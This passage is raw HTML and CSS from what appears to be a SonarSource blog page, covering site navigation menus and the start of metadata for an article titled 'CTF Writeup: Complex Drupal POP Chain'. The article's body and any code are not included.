scaleY(var(--tw-scale-y));}.css-rh8vyw:disabled:hover::after{content:var(--tw-content);--tw-scale-x:0;-webkit-transform:translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));-moz-transform:translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));-ms-transform:translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));}.css-rh8vyw:after{transition-property:all;transition-timing-function:cubic-bezier(0.4, 0, 0.2, 1);transition-duration:150ms;position:absolute;transform-origin:left;--tw-scale-x:0;-webkit-transform:translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));-moz-transform:translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));-ms-transform:translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));bottom:0;left:0;content:'';height:4px;width:100%;--tw-bg-opacity:1;background-color:rgb(12 93 181 / var(--tw-bg-opacity, 1));}.css-rh8vyw:hover{color:#290042;}@media (min-width: 1120px){.css-rh8vyw{padding-left:0;padding-right:0;padding-top:0;padding-bottom:0;}}</style><a target="_self" class="e1l3pc5b1 css-rh8vyw e1gts9nz0" href="/plans-and-pricing/">Pricing</a></li><li class="css-1j936iw e1l3pc5b2"><button class="css-xztb8t eixlsgj8"><span class="css-1sxo4et eixlsgj6"><span class="css-1powe49 eixlsgj4">Developers</span><svg aria-hidden="true" class="css-1qaur8k eixlsgj7" focusable="false" viewBox="0 0 24 24" fill="currentColor"><use href="/static/icons-sprite-223c412724db54b22b27a32ed789e4fe.svg#chevron-blue-down"></use></svg></span></button><div role="menu" class="css-1r874ck eixlsgj3"><div class="css-1iehv96 eixlsgj2"><div class="css-18fde9z eixlsgj1"><div><div class="css-fu4uyd exky5363"><div class="css-19erx1y exky5362">For developers</div></div><div class="css-161y8j1 exky5365"><a target="_self" role="menuitem" class="css-zmm2xi ecbxo7y4" href="/developers/"><span class="css-1i5xz0e ecbxo7y2">Developer hub</span></a><a target="_self" href="https://www.sonarsource.com/learn/" role="menuitem" class="css-zmm2xi ecbxo7y4"><span class="css-1i5xz0e ecbxo7y2">Learning center<span class="css-1vifq66 e1esxqo00">New</span></span></a><a target="_self" role="menuitem" class="css-zmm2xi ecbxo7y4" href="/solutions/commitment-to-open-source/"><span class="css-1i5xz0e ecbxo7y2">Commitment to open source</span></a><a target="_blank" href="https://community.sonarsource.com/" role="menuitem" class="css-zmm2xi ecbxo7y4"><span class="css-1i5xz0e ecbxo7y2">Community</span></a><a target="_blank" href="https://rules.sonarsource.com/" role="menuitem" class="css-zmm2xi ecbxo7y4"><span class="css-1i5xz0e ecbxo7y2">Sonar rules</span></a><a target="_self" role="menuitem" class="css-zmm2xi ecbxo7y4" href="/resources/library/"><span class="css-1i5xz0e ecbxo7y2">Developer guides</span></a></div></div><div><div class="css-fu4uyd exky5363"><div class="css-19erx1y exky5362">Documentation</div></div><div class="css-161y8j1 exky5365"><a target="_blank" href="https://docs.sonarsource.com/sonarqube-server/latest/" role="menuitem" class="css-zmm2xi ecbxo7y4"><span class="css-1i5xz0e ecbxo7y2">SonarQube Server</span></a><a target="_blank" href="https://docs.sonarsource.com/sonarqube-cloud/" role="menuitem" class="css-zmm2xi ecbxo7y4"><span class="css-1i5xz0e ecbxo7y2">SonarQube Cloud</span></a><a target="_blank" href="https://docs.sonarsource.com/sonarqube-for-ide/vs-code/" role="menuitem" class="css-zmm2xi ecbxo7y4"><span class="css-1i5xz0e ecbxo7y2">SonarQube for IDE</span></a><a target="_self" role="menuitem" class="css-zmm2xi ecbxo7y4" href="/disclosed-vulnerabilities/"><span class="css-1i5xz0e ecbxo7y2">Sonar Vulnerability database</span></a></div></div></div><div class="css-19alu3m eixlsgj0"></div><div class="css-18fde9z eixlsgj1"><div><div class="css-fu4uyd exky5363"><div class="css-19erx1y exky5362">Integrations</div></div><div class="css-161y8j1 exky5365"><a target="_self" role="menuitem" class="css-zmm2xi ecbxo7y4" href="/integrations/github/"><span class="css-1i5xz0e ecbxo7y2">GitHub</span></a><a target="_self" role="menuitem" class="css-zmm2xi ecbxo7y4" href="/integrations/bitbucket/"><span class="css-1i5xz0e ecbxo7y2">Bitbucket</span></a><a target="_self" role="menuitem" class="css-zmm2xi ecbxo7y4" href="/integrations/azure/"><span class="css-1i5xz0e ecbxo7y2">Azure DevOps</span></a><a target="_self" role="menuitem" class="css-zmm2xi ecbxo7y4" href="/integrations/gitlab/"><span class="css-1i5xz0e ecbxo7y2">GitLab</span></a><a target="_self" role="menuitem" class="css-zmm2xi ecbxo7y4" href="/integrations/overview/"><span class="css-1i5xz0e ecbxo7y2">See all</span></a></div></div><div><div class="css-fu4uyd exky5363"><div class="css-19erx1y exky5362">35+ languages &amp; frameworks</div></div><div class="css-161y8j1 exky5365"><a target="_self" role="menuitem" class="css-zmm2xi ecbxo7y4" href="/knowledge/languages/java/"><span class="css-1i5xz0e ecbxo7y2">Java</span></a><a target="_self" role="menuitem" class="css-zmm2xi ecbxo7y4" href="/knowledge/languages/js/"><span class="css-1i5xz0e ecbxo7y2">JavaScript</span></a><a target="_self" role="menuitem" class="css-zmm2xi ecbxo7y4" href="/knowledge/languages/python/"><span class="css-1i5xz0e ecbxo7y2">Python</span></a><a target="_self" role="menuitem" class="css-zmm2xi ecbxo7y4" href="/knowledge/languages/csharp/"><span class="css-1i5xz0e ecbxo7y2">C#</span></a><a target="_self" role="menuitem" class="css-zmm2xi ecbxo7y4" href="/knowledge/languages/"><span class="css-1i5xz0e ecbxo7y2">See all</span></a></div></div></div></div></div></li><li class="css-1j936iw e1l3pc5b2"><button class="css-xztb8t eixlsgj8"><span class="css-1sxo4et eixlsgj6"><span class="css-1powe49 eixlsgj4">Resources</span><svg aria-hidden="true" class="css-1qaur8k eixlsgj7" focusable="false" viewBox="0 0 24 24" fill="currentColor"><use href="/static/icons-sprite-223c412724db54b22b27a32ed789e4fe.svg#chevron-blue-down"></use></svg></span></button><div role="menu" class="css-1r874ck eixlsgj3"><div class="css-1iehv96 eixlsgj2"><style data-emotion="css rgqgf6">.css-rgqgf6{width:100%;position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;gap:16px;padding-left:16px;padding-right:16px;padding-top:8px;}@media (min-width: 1120px){.css-rgqgf6{width:273px;}}@media (min-width: 1120px){.css-rgqgf6{gap:12px;}}@media (min-width: 1120px){.css-rgqgf6{padding-left:8px;padding-right:8px;}}</style><div class="css-rgqgf6 eixlsgj1"><div><div class="css-fu4uyd exky5363"><div class="css-19erx1y exky5362">Get started</div></div><div class="css-161y8j1 exky5365"><a target="_self" role="menuitem" class="css-zmm2xi ecbxo7y4" href="/onboarding/"><span class="css-1i5xz0e ecbxo7y2">Onboarding hub</span></a><a target="_self" href="https://www.sonarsource.com/learn/" role="menuitem" class="css-zmm2xi ecbxo7y4"><span class="css-1i5xz0e ecbxo7y2">Learning center</span></a><a target="_self" role="menuitem" class="css-zmm2xi ecbxo7y4" href="/product-demos/"><span class="css-1i5xz0e ecbxo7y2">Interactive demos</span></a><a target="_blank" href="https://community.sonarsource.com/" role="menuitem" class="css-zmm2xi ecbxo7y4"><span class="css-1i5xz0e ecbxo7y2">Community</span></a><a target="_self" role="menuitem" class="css-zmm2xi ecbxo7y4" href="/products/sonarqube/lta-update-hub/"><span class="css-1i5xz0e ecbxo7y2">SonarQube update hub</span></a></div></div><div><div class="css-fu4uyd exky5363"><div class="css-19erx1y exky5362">Explore</div></div><div class="css-161y8j1 exky5365"><a target="_self" role="menuitem" class="css-zmm2xi ecbxo7y4" href="/software-development-roi-calculator/"><span class="css-1i5xz0e ecbxo7y2">ROI calculator</span></a><a target="_self" role="menuitem" class="css-zmm2xi ecbxo7y4" href="/resources/solution-briefs/"><span class="css-1i5xz0e ecbxo7y2">Solution briefs</span></a><a target="_self" role="menuitem" class="css-zmm2xi ecbxo7y4" href="/resources/white-papers/"><span class="css-1i5xz0e ecbxo7y2">White papers</span></a><a target="_self" role="menuitem" class="css-zmm2xi ecbxo7y4" href="/blog/"><span class="css-1i5xz0e ecbxo7y2">Blog</span></a></div></div></div><div class="css-rgqgf6 eixlsgj1"><div><div class="css-fu4uyd exky5363"><a target="_self" class="css-4mybj5 exky5361" href="/research/">Research</a></div><div class="css-161y8j1 exky5365"><a target="_self" role="menuitem" class="css-zmm2xi ecbxo7y4" href="/the-state-of-code/developer-survey-report/"><span class="css-1i5xz0e ecbxo7y2">Developer Survey report<span class="css-1vifq66 e1esxqo00">New</span></span></a><a target="_self" role="menuitem" class="css-zmm2xi ecbxo7y4" href="/the-state-of-code/"><span class="css-1i5xz0e ecbxo7y2">The State of Code</span></a><a target="_self" role="menuitem" class="css-zmm2xi ecbxo7y4" href="/the-coding-personalities-of-leading-llms/"><span class="css-1i5xz0e ecbxo7y2">Coding Personalities of Leading LLMs</span></a><a target="_blank" href="http://sonarsource.com/the-coding-personalities-of-leading-llms/leaderboard/" role="menuitem" class="css-zmm2xi ecbxo7y4"><span class="css-1i5xz0e ecbxo7y2">LLM leaderboard</span></a></div></div></div></div></div></li><style data-emotion="css 1y53taa">.css-1y53taa{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}@media (min-width: 1120px){.css-1y53taa{position:relative;}}</style><li class="css-1y53taa e1l3pc5b2"><button class="css-xztb8t eixlsgj8"><span class="css-1sxo4et eixlsgj6"><span class="css-1powe49 eixlsgj4">Company</span><svg aria-hidden="true" class="css-1qaur8k eixlsgj7" focusable="false" viewBox="0 0 24 24" fill="currentColor"><use href="/static/icons-sprite-223c412724db54b22b27a32ed789e4fe.svg#chevron-blue-down"></use></svg></span></button><div role="menu" class="css-1r874ck eixlsgj3"><div class="css-1iehv96 eixlsgj2"><div class="css-18fde9z eixlsgj1"><div><div class="css-fu4uyd exky5363"><div class="css-19erx1y exky5362">Learn about Sonar</div></div><div class="css-161y8j1 exky5365"><a target="_self" role="menuitem" class="css-zmm2xi ecbxo7y4" href="/company/about/"><span class="css-1i5xz0e ecbxo7y2">About Us</span></a><a target="_self" role="menuitem" class="css-zmm2xi ecbxo7y4" href="/company/customers/"><span class="css-1i5xz0e ecbxo7y2">Our customers</span></a><a target="_self" role="menuitem" class="css-zmm2xi ecbxo7y4" href="/company/partners/"><span class="css-1i5xz0e ecbxo7y2">Partners</span></a><a target="_self" role="menuitem" class="css-zmm2xi ecbxo7y4" href="/resources/events/"><span class="css-1i5xz0e ecbxo7y2">Events hub</span></a><a target="_self" role="menuitem" class="css-zmm2xi ecbxo7y4" href="/company/newsroom/"><span class="css-1i5xz0e ecbxo7y2">Newsroom</span></a><a target="_self" role="menuitem" class="css-zmm2xi ecbxo7y4" href="/company/careers/"><span class="css-1i5xz0e ecbxo7y2">Careers<span class="css-8e9762 e1esxqo00">Join us!</span></span></a><a target="_self" role="menuitem" class="css-zmm2xi ecbxo7y4" href="/company/contact/"><span class="css-1i5xz0e ecbxo7y2">Contact us</span></a></div></div></div></div></div></li><style data-emotion="css 871gqc">@media (min-width: 720px){.css-871gqc{display:none;}}</style><li class="css-871gqc e1l3pc5b7"><style data-emotion="css 1nts57w">.css-1nts57w{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;gap:16px;padding-bottom:112px;padding-top:48px;}@media (min-width: 1120px){.css-1nts57w{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-flex-wrap:nowrap;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start;}}@media (min-width: 1120px){.css-1nts57w{height:100%;}}@media (min-width: 1120px){.css-1nts57w{padding-top:0;padding-bottom:0;}}@media (min-width: 1120px){.css-1nts57w{padding-top:0;padding-bottom:0;}}</style><div class="css-1nts57w ety5px90"><style data-emotion="css 1t71wmo">.css-1t71wmo{white-space:nowrap;border-radius:0.375rem;border-width:2px;padding-left:24px;padding-right:24px;padding-top:12px;padding-bottom:12px;}</style><style data-emotion="css trxtls">.css-trxtls{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(0.4, 0, 1, 1);transition-duration:150ms;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;gap:4px;white-space:nowrap;border-radius:0.5rem;font-family:Inter,Inter-Fallback;font-weight:600;font-size:16px;line-height:18px;letter-spacing:2.4px;border-width:2px;border-style:solid;border-color:transparent;position:relative;color:#FFFFFF;overflow:hidden;z-index:0;background:linear-gradient(to bottom, #126ed3, #0f63bf) border-box;padding-left:20px;padding-right:20px;padding-top:9px;padding-bottom:9px;white-space:nowrap;border-radius:0.375rem;border-width:2px;padding-left:24px;padding-right:24px;padding-top:12px;padding-bottom:12px;}.css-trxtls:disabled:hover{cursor:not-allowed;}.css-trxtls::before{content:var(--tw-content);position:absolute;inset:0;z-index:-1;background-color:transparent;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(0.4, 0, 0.2, 1);transition-duration:150ms;--tw-content:'';}.css-trxtls:hover{border-color:#0C5DB5;}.css-trxtls:hover::before{content:var(--tw-content);--tw-bg-opacity:1;background-color:rgb(12 93 181 / var(--tw-bg-opacity, 1));}.css-trxtls:disabled{border-color:#B7D3F2;color:#FFFFFF;}.css-trxtls:disabled::before{content:var(--tw-content);--tw-bg-opacity:1;background-color:rgb(183 211 242 / var(--tw-bg-opacity, 1));}.css-trxtls .e1gts9nz1{height:16px;width:16px;margin-left:0;}</style><a target="_self" class="ety5px91 css-trxtls e1gts9nz0" href="/plans-and-pricing/">Start for free</a></div></li></ul><style data-emotion="css umsyth">.css-umsyth{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;-webkit-justify-content:flex-end;justify-content:flex-end;gap:8px;margin-right:-10px;}@media (min-width: 720px){.css-umsyth{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-pack:end;-ms-flex-pack:end;-webkit-justify-content:flex-end;justify-content:flex-end;}}@media (min-width: 720px){.css-umsyth{gap:16px;}}@media (min-width: 1120px){.css-umsyth{gap:22px;}}@media (min-width: 720px){.css-umsyth{margin-right:0;}}</style><div class="css-umsyth e1l3pc5b3"><style data-emotion="css 79elbk">.css-79elbk{position:relative;}</style><div class="css-79elbk e12wi1cv8"><style data-emotion="css t7pw2j">.css-t7pw2j{position:relative;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;gap:4px;font-family:Inter,Inter-Fallback;font-weight:600;text-align:center;font-size:16px;line-height:18px;letter-spacing:2.4px;color:#126ED3;font-family:Inter,Inter-Fallback;font-weight:600;text-align:center;font-size:16px;line-height:18px;letter-spacing:2.4px;color:#126ED3;height:100%;min-height:51px;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#290042;min-height:62px;}.css-t7pw2j:hover{color:#0C5DB5;}.css-t7pw2j:disabled{color:#B7D3F2;}.css-t7pw2j:disabled:hover{cursor:not-allowed;}.css-t7pw2j:hover::after{content:var(--tw-content);--tw-scale-x:1;-webkit-transform:translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));-moz-transform:translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));-ms-transform:translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));--tw-bg-opacity:1;background-color:rgb(18 110 211 / var(--tw-bg-opacity, 1));}.css-t7pw2j:active::after{content:var(--tw-content);--tw-scale-x:1;-webkit-transform:translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));-moz-transform:translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));-ms-transform:translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));}.css-t7pw2j:disabled:hover::after{content:var(--tw-content);--tw-scale-x:0;-webkit-transform:translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));-moz-transform:translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));-ms-transform:translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));}.css-t7pw2j:after{transition-property:all;transition-timing-function:cubic-bezier(0.4, 0, 0.2, 1);transition-duration:150ms;position:absolute;transform-origin:left;--tw-scale-x:0;-webkit-transform:translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));-moz-transform:translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));-ms-transform:translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));bottom:0;left:0;content:'';height:4px;width:100%;--tw-bg-opacity:1;background-color:rgb(12 93 181 / var(--tw-bg-opacity, 1));}.css-t7pw2j:hover{color:#290042;}.css-t7pw2j img{height:20px;max-height:unset;width:20px;max-width:unset;}</style><button aria-label="Open events menu" aria-controls="EVENTS" aria-expanded="false" class="css-t7pw2j e12wi1cv7"><img src="/assets/calendar.svg" alt="Calendar Icon"/></button><style data-emotion="css 6ad4n0">.css-6ad4n0{position:fixed;left:0;top:0;--tw-bg-opacity:1;background-color:rgb(255 255 255 / var(--tw-bg-opacity, 1));height:0;width:100%;z-index:100;border-radius:0.75rem;overflow-y:auto;text-align:left;transition-property:height;transition-timing-function:cubic-bezier(0.4, 0, 0.2, 1);transition-duration:300ms;opacity:0;}@media (min-width: 1120px){.css-6ad4n0{position:absolute;}}@media (min-width: 1120px){.css-6ad4n0{left:auto;right:-50px;top:78px;}}@media (min-width: 1120px){.css-6ad4n0{max-height:calc(100vh - 150px);width:-webkit-max-content;width:-moz-max-content;width:max-content;max-width:393px;}}@media (min-width: 1120px){.css-6ad4n0{z-index:30;}}@media (min-width: 1120px){.css-6ad4n0{transition-property:opacity;transition-timing-function:cubic-bezier(0.4, 0, 0.2, 1);transition-duration:150ms;}}@media (min-width: 1120px){.css-6ad4n0{transition-property:opacity;transition-timing-function:cubic-bezier(0.4, 0, 0.2, 1);transition-duration:0.3s;}}</style><div class="css-6ad4n0 e12wi1cv4"><style data-emotion="css 16tbzyi">.css-16tbzyi{padding-left:21px;padding-right:21px;padding-top:20px;padding-bottom:20px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;-webkit-justify-content:flex-end;justify-content:flex-end;border-bottom-width:2px;border-color:#290042;}@media (min-width: 1120px){.css-16tbzyi{display:none;}}</style><div class="css-16tbzyi e12wi1cv5"><button aria-label="Close events menu" aria-controls="EVENTS" aria-expanded="false"><img src="/assets/close.svg" alt="Close Icon"/></button></div><style data-emotion="css 1uptbz">.css-1uptbz{padding-left:12px;padding-right:12px;padding-top:8px;padding-bottom:8px;}@media (min-width: 1120px){.css-1uptbz{padding-bottom:8px;padding-top:0;}}@media (min-width: 1120px){.css-1uptbz{border-radius:0.75rem;}}</style><div class="css-1uptbz e12wi1cv3"><style data-emotion="css 13h77fm">.css-13h77fm{padding:8px;font-family:Poppins,Poppins-Fallback;font-weight:600;font-size:16px;line-height:18px;color:#290042;}@media (min-width: 1120px){.css-13h77fm{font-family:Inter,Inter-Fallback;}}@media (min-width: 1120px){.css-13h77fm{font-size:14px;line-height:18px;}}@media (min-width: 1120px){.css-13h77fm{color:#126ED3;}}.css-13h77fm div{padding-bottom:9px;border-bottom-width:1px;border-color:#69809B;}@media (min-width: 1120px){.css-13h77fm div{padding-bottom:0;}}@media (min-width: 1120px){.css-13h77fm div{border-style:none;}}</style><h2 class="css-13h77fm e12wi1cv2"><div>Upcoming events</div></h2><style data-emotion="css 7i5cs1">.css-7i5cs1 a{background-color:rgb(238 244 252 / 0);transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(0, 0, 0.2, 1);transition-duration:300ms;border-radius:0.25rem;}.css-7i5cs1 a:hover{--tw-bg-opacity:1;background-color:rgb(238 244 252 / var(--tw-bg-opacity, 1));}.css-7i5cs1 a:not(:last-of-type){margin-bottom:12px;}.css-7i5cs1 a:last-of-type{margin-bottom:16px;}</style><div class="css-7i5cs1 e12wi1cv0"><style data-emotion="css adgyh4">.css-adgyh4{display:block;padding-left:8px;padding-right:8px;padding-top:4px;padding-bottom:4px;text-align:left;letter-spacing:0;}</style><a data-codename="the_state_of_code_vip_roundtables___london___event_ba26902" target="_blank" href="https://events.sonarsource.com/2026-state-of-code-developer-survey/" class="css-adgyh4 etyjyc23"><style data-emotion="css whlg1s">.css-whlg1s{margin-bottom:4px;font-family:Inter,Inter-Fallback;font-weight:600;font-size:12px;line-height:14px;letter-spacing:1.8px;color:#290042;}</style><p class="css-whlg1s etyjyc22">Webinar</p><style data-emotion="css 1a6voyo">.css-1a6voyo{font-family:Poppins,Poppins-Fallback;font-weight:600;}</style><p class="css-1a6voyo etyjyc21">2026 State of Code Developer Survey</p><style data-emotion="css ecuju">.css-ecuju{margin-top:4px;font-family:Inter,Inter-Fallback;font-weight:400;font-size:16px;line-height:20px;color:#290042;}</style><p class="css-ecuju etyjyc20">January 8 | 10am CST</p></a><a data-codename="sonar_summit___events_calendar___navigation" target="_blank" href="https://events.sonarsource.com/the-sonar-summit/" class="css-adgyh4 etyjyc23"><p class="css-whlg1s etyjyc22">Virtual event</p><p class="css-1a6voyo etyjyc21">Sonar Summit</p><p class="css-ecuju etyjyc20">March 3rd</p></a></div><style data-emotion="css q38iqk">.css-q38iqk{padding-left:8px;padding-right:8px;padding-top:4px;padding-bottom:4px;font-family:Poppins,Poppins-Fallback;font-weight:600;font-size:16px;line-height:18px;color:#290042;letter-spacing:0;}</style><a target="_self" class="css-q38iqk e12wi1cv1" href="/resources/events/">See all events</a></div></div></div><style data-emotion="css 1p1roo2">.css-1p1roo2{display:none;}@media (min-width: 720px){.css-1p1roo2{height:100%;}}@media (min-width: 720px){.css-1p1roo2{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}</style><div class="css-1p1roo2 e1l3pc5b4"><style data-emotion="css cc7ybl">.css-cc7ybl{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;gap:16px;padding-top:0;padding-bottom:0;}@media (min-width: 1120px){.css-cc7ybl{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-flex-wrap:nowrap;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start;}}@media (min-width: 1120px){.css-cc7ybl{height:100%;}}@media (min-width: 1120px){.css-cc7ybl{padding-top:0;padding-bottom:0;}}</style><div class="css-cc7ybl ety5px90"><a target="_self" class="ety5px91 css-trxtls e1gts9nz0" href="/plans-and-pricing/">Start for free</a></div></div><style data-emotion="css 1xdsh6v">.css-1xdsh6v{padding:10px;}@media (min-width: 1120px){.css-1xdsh6v{display:none;}}</style><button class="css-1xdsh6v e11zvi091" aria-expanded="false"><style data-emotion="css dvmk3n">.css-dvmk3n{display:block;height:2px;width:25px;--tw-bg-opacity:1;background-color:rgb(41 0 66 / var(--tw-bg-opacity, 1));margin-left:auto;margin-right:auto;margin-top:6px;margin-bottom:6px;transition-property:transform;transition-timing-function:cubic-bezier(0.4, 0, 0.2, 1);transition-duration:300ms;}</style><span class="css-dvmk3n e11zvi092"></span><span class="css-dvmk3n e11zvi092"></span><span class="css-dvmk3n e11zvi092"></span><style data-emotion="css 1z119ai">.css-1z119ai{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;border-width:0;}</style><span class="css-1z119ai e11zvi090">Mobile menu toggle button</span></button></div></nav></header></div><style data-emotion="css jilv8b">.css-jilv8b{display:none;position:fixed;inset:0;z-index:30;height:100vh;width:100vw;--tw-bg-opacity:1;background-color:rgb(183 211 242 / var(--tw-bg-opacity, 1));opacity:0.7;transition-property:transform linear 0.2s;transition-timing-function:cubic-bezier(0.4, 0, 0.2, 1);transition-duration:150ms;}@media (min-width: 1120px){.css-jilv8b{display:none;}}</style><div data-testid="overlay" class="css-jilv8b e1l3pc5b0"></div><!--/$--><!--$--><style data-emotion="css wdhuxr">.css-wdhuxr{width:100%;position:relative;margin-bottom:32px;--tw-bg-opacity:1;background-color:rgb(238 244 252 / var(--tw-bg-opacity, 1));}@media (min-width: 1120px){.css-wdhuxr{margin-bottom:64px;}}</style><section data-codename="bloghero___ctf_writeup__complex_drupal_pop_chain" class="css-wdhuxr e1ydtod012"><script type="application/ld+json" nonce="sRvHTkf5s+xEoI4pVasmaK/MGKMvhE/l">{
  "@context": "https://schema.org",
  "@type": "Article",
  "name": "CTF Writeup: Complex Drupal POP Chain",
  "author": {
    "@type": "Person",
    "name": "Simon Scannell"
  },
  "datePublished": "2019-01-29",
